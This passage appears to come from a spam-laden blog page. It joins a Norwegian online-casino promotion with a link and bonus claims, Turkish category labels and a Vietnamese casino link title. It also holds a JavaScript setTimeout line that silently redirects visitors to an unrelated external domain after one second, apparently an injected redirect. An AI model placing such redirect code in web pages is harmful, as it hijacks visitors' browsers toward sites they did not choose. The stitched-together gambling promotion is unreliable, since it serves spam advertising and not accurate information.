
plattform, raske uttak og en rekke bonuser som gjør spillopplevelsen
både spennende og lønnsom.
For spillere som er klare til å prøve, her er den offisielle siden:
https://betcity-casino-no.com/
. Denne plattformen kombinerer
sikkerhet, spillutvalg og julebonusene du trenger for å vinne stort i
kommende turneringer.
Lykke til, og husk å spille ansvarlig!
Kategoriler:
Genel
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel